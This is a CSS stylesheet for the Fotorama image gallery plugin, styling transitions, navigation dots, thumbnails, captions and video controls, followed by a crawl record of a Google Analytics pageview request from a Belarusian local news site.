.fotorama__wrap--fade .fotorama__fade-front,
.fotorama__wrap--fade .fotorama__fade-rear {
  display: block;
  left: 0;
  top: 0; }
.fotorama__wrap--fade .fotorama__fade-front {
  z-index: 8; }
.fotorama__wrap--fade .fotorama__fade-rear {
  z-index: 7; }
  .fotorama__wrap--fade .fotorama__fade-rear.fotorama__active {
    z-index: 9; }
.fotorama__wrap--fade .fotorama__stage .fotorama__shadow {
  display: none; }

.fotorama__img {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  border: none !important; }
  .fotorama__loaded .fotorama__img, .fotorama__error .fotorama__img {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1; }

.fotorama__img--full {
  display: none; }

.fotorama--fullscreen .fotorama__loaded--full .fotorama__img {
  display: none; }
.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full {
  display: block; }

.fotorama__wrap--only-active .fotorama__stage,
.fotorama__wrap--only-active .fotorama__nav {
  max-width: 99999px !important; }
.fotorama__wrap--only-active .fotorama__stage__frame {
  visibility: hidden; }
.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active {
  visibility: visible; }

.fotorama__nav {
  font-size: 0;
  line-height: 0;
  text-align: center;
  display: none;
  white-space: nowrap;
  z-index: 5; }

.fotorama__nav__shaft {
  position: relative;
  left: 0;
  top: 0;
  text-align: left; }

.fotorama__nav__frame {
  position: relative;
  cursor: pointer; }

.fotorama__nav--dots {
  display: block; }
  .fotorama__nav--dots .fotorama__nav__frame {
    width: 18px;
    height: 30px; }
  .fotorama__nav--dots .fotorama__nav__frame--thumb,
  .fotorama__nav--dots .fotorama__thumb-border {
    display: none; }

.fotorama__nav--thumbs {
  display: block; }
  .fotorama__nav--thumbs .fotorama__nav__frame {
    padding-left: 0 !important; }
    .fotorama__nav--thumbs .fotorama__nav__frame:last-child {
      padding-right: 0 !important; }
  .fotorama__nav--thumbs .fotorama__nav__frame--dot {
    display: none; }

.fotorama__dot {
  display: block;
  width: 14px;
  height: 14px;
  position: relative;
  top: 12px;
  left: 6px;
  border-radius: 6px;
  border: 10px solid #7f7f7f; }
  .fotorama__nav__frame:focus .fotorama__dot:after {
    padding: 1px;
    top: -1px;
    left: -1px; }
  .fotorama__nav__frame.fotorama__active .fotorama__dot {
    width: 0;
    height: 0;
    border-width: 3px; }
    .fotorama__nav__frame.fotorama__active .fotorama__dot:after {
      padding: 3px;
      top: -3px;
      left: -3px; }

.fotorama__thumb {
  overflow: hidden;
  position: relative;
  width: 100%;
  height: 100%; }
  .fotorama__nav__frame:focus .fotorama__thumb {
    z-index: 2; }

.fotorama__thumb-border {
  position: absolute;
  z-index: 9;
  top: 0;
  left: 0;
  border-style: solid;
  border-color: #00afea;
  background-image: linear-gradient(to bottom right, rgba(255, 255, 255, 0.25), rgba(64, 64, 64, 0.1)); }

.fotorama__caption {
  position: absolute;
  z-index: 12;
  bottom: 0;
  left: 0;
  right: 0;
  font-family: 'Helvetica Neue', Arial, sans-serif;
  font-size: 14px;
  line-height: 1.5;
  color: #000; }
  .fotorama__caption a {
    text-decoration: none;
    color: #000;
    border-bottom: 1px solid;
    border-color: rgba(0, 0, 0, 0.5); }
    .fotorama__caption a:hover {
      color: #333;
      border-color: rgba(51, 51, 51, 0.5); }
  .fotorama__wrap--rtl .fotorama__caption {
    left: auto;
    right: 0; }
  .fotorama__wrap--video .fotorama__caption, .fotorama__wrap--no-captions .fotorama__caption {
    display: none; }

.fotorama__caption__wrap {
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.9);
  padding: 5px 10px; }

@-webkit-keyframes spinner {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0); }

  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes spinner {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0); }

  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
.fotorama__wrap--css3 .fotorama__spinner {
  -webkit-animation: spinner 24s infinite linear;
  animation: spinner 24s infinite linear; }
.fotorama__wrap--css3 .fotorama__stage .fotorama__img,
.fotorama__wrap--css3 .fotorama__html {
  transition-property: opacity;
  transition-timing-function: linear;
  transition-duration: 0.3s; }

.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,
.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0; }

.fotorama__select {
  cursor: auto; }

.fotorama__video {
  top: 32px;
  right: 0;
  bottom: 0;
  left: 0;
  position: absolute;
  z-index: 10; }

/* Strange fix of the #66 issue (Firefox bug while sliding backwards) */
@-moz-document url-prefix() {
  .fotorama__active {
    box-shadow: 0 0 0 transparent; } }
.fotorama__arr,
.fotorama__fullscreen-icon,
.fotorama__video-play,
.fotorama__video-close {
  position: absolute;
  z-index: 11;
  cursor: pointer; }

.fotorama__arr {
  position: absolute;
  width: 32px;
  height: 32px;
  top: 50%;
  margin-top: -16px; }

.fotorama__arr--prev {
  left: 2px;
  background-position: 0 0; }

.fotorama__arr--next {
  right: 2px;
  background-position: -32px 0; }

.fotorama__arr--disabled {
  pointer-events: none;
  cursor: default;
  *display: none;
  opacity: .1; }

.fotorama__fullscreen-icon {
  width: 32px;
  height: 32px;
  top: 2px;
  right: 2px;
  background-position: 0 -32px;
  z-index: 20; }

.fotorama__fullscreen-icon:focus,
.fotorama__arr:focus {
  border-radius: 50%; }

.fotorama--fullscreen .fotorama__fullscreen-icon {
  background-position: -32px -32px; }

.fotorama__video-play {
  width: 96px;
  height: 96px;
  left: 50%;
  top: 50%;
  margin-left: -48px;
  margin-top: -48px;
  background-position: 0 -64px;
  opacity: 0; }
  .fotorama__wrap--css2 .fotorama__video-play, .fotorama__wrap--video .fotorama__stage .fotorama__video-play {
    display: none; }
  .fotorama__loaded .fotorama__video-play, .fotorama__error .fotorama__video-play, .fotorama__nav__frame .fotorama__video-play {
    opacity: 1;
    display: block; }
  .fotorama__nav__frame .fotorama__video-play {
    width: 32px;
    height: 32px;
    margin-left: -16px;
    margin-top: -16px;
    background-position: -64px -32px; }

.fotorama__video-close {
  width: 32px;
  height: 32px;
  top: 0;
  right: 0;
  background-position: -64px 0;
  z-index: 20;
  opacity: 0; }
  .fotorama__wrap--css2 .fotorama__video-close {
    display: none; }
  .fotorama__wrap--css3 .fotorama__video-close {
    -webkit-transform: translate3d(32px, -32px, 0);
    transform: translate3d(32px, -32px, 0); }
  .fotorama__wrap--video .fotorama__video-close {
    display: block;
    opacity: 1; }
  .fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,
.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon {
  opacity: 0; }
  .fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,
  .fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus {
    opacity: 1; }

.fotorama__wrap--video .fotorama__arr,
.fotorama__wrap--video .fotorama__fullscreen-icon {
  opacity: 0 !important; }

.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,
.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon {
  display: none; }
  .fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,
  .fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus {
    display: block; }
.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,
.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon {
  display: none !important; }

.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus) {
  -webkit-transform: translate3d(32px, -32px, 0);
  transform: translate3d(32px, -32px, 0); }
.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus) {
  -webkit-transform: translate3d(-48px, 0, 0);
  transform: translate3d(-48px, 0, 0); }
.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus) {
  -webkit-transform: translate3d(48px, 0, 0);
  transform: translate3d(48px, 0, 0); }
.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon {
  -webkit-transform: translate3d(32px, -32px, 0) !important;
  transform: translate3d(32px, -32px, 0) !important; }
.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev {
  -webkit-transform: translate3d(-48px, 0, 0) !important;
  transform: translate3d(-48px, 0, 0) !important; }
.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next {
  -webkit-transform: translate3d(48px, 0, 0) !important;
  transform: translate3d(48px, 0, 0) !important; }

.fotorama__wrap--css3 .fotorama__arr:not(:focus),
.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),
.fotorama__wrap--css3 .fotorama__video-play:not(:focus),
.fotorama__wrap--css3 .fotorama__video-close:not(:focus) {
  transition-property: -webkit-transform, opacity;
  transition-property: transform, opacity;
  transition-duration: 0.3s; }

.fotorama__stage:before, .fotorama__stage:after, .fotorama__nav:before, .fotorama__nav:after {
  content: "";
  display: block;
  position: absolute;
  text-decoration: none;
  top: 0;
  bottom: 0;
  width: 10px;
  height: auto;
  z-index: 10;
  pointer-events: none;
  background-repeat: no-repeat;
  background-size: 1px 100%, 5px 100%; }
.fotorama__stage:before, .fotorama__nav:before {
  background-image: linear-gradient(transparent, rgba(0, 0, 0, 0.2) 25%, rgba(0, 0, 0, 0.3) 75%, transparent), radial-gradient(farthest-side at 0 50%, rgba(0, 0, 0, 0.4), transparent);
  background-position: 0 0, 0 0;
  left: -10px; }
.fotorama__stage.fotorama__shadows--left:before, .fotorama__nav.fotorama__shadows--left:before {
  left: 0; }
.fotorama__stage:after, .fotorama__nav:after {
  background-image: linear-gradient(transparent, rgba(0, 0, 0, 0.2) 25%, rgba(0, 0, 0, 0.3) 75%, transparent), radial-gradient(farthest-side at 100% 50%, rgba(0, 0, 0, 0.4), transparent);
  background-position: 100% 0, 100% 0;
  right: -10px; }
.fotorama__stage.fotorama__shadows--right:after, .fotorama__nav.fotorama__shadows--right:after {
  right: 0; }

.fotorama--fullscreen .fotorama__stage:before, .fotorama--fullscreen .fotorama__stage:after,
.fotorama--fullscreen .fotorama__nav:before,
.fotorama--fullscreen .fotorama__nav:after,
.fotorama__wrap--no-shadows .fotorama__stage:before,
.fotorama__wrap--no-shadows .fotorama__stage:after,
.fotorama__wrap--no-shadows .fotorama__nav:before,
.fotorama__wrap--no-shadows .fotorama__nav:after,
.fotorama__wrap--fade .fotorama__stage:before,
.fotorama__wrap--fade .fotorama__stage:after {
  display: none; }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=50603060&t=pageview&_s=1&dl=https%3A%2F%2Fsoligorsk-news.by%2Fden-desantnika-v-soligorske-dobrye-tradicii-fotofakt%2F&ul=en-us%40posix&dt=%D0%A1%D0%BE%D0%BB%D0%B8%D0%B3%D0%BE%D1%80%D1%81%D0%BA%20%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20-%20%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%BD%D0%BE%D0%B9%20%D0%BF%D0%BE%D1%80%D1%82%D0%B0%D0%BB%20%D0%B3.%20%D0%A1%D0%BE%D0%BB%D0%B8%D0%B3%D0%BE%D1%80%D1%81%D0%BA%D0%B0%20%E2%80%94%20%D0%94%D0%B5%D0%BD%D1%8C%20%D0%B4%D0%B5%D1%81%D0%B0%D0%BD%D1%82%D0%BD%D0%B8%D0%BA%D0%B0%20%D0%B2%20%D0%A1%D0%BE%D0%BB%D0%B8%D0%B3%D0%BE%D1%80%D1%81%D0%BA%D0%B5%3A%20%D0%B4%D0%BE%D0%B1%D1%80%D1%8B%D0%B5%20%D1%82%D1%80%D0%B0%D0%B4%D0%B8%D1%86%D0%B8%D0%B8!%20%D0%A4%D0%9E%D0%A2%D0%9E%D0%A4%D0%90%D0%9A%D0%A2.&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2079432393&gjid=1238627938&cid=221899351.1769514547&tid=UA-105987557-1&_gid=339474389.1769514547&_r=1&_slc=1&z=1535561534
body_size: -451
content:
2,cG-9GB63JYV4R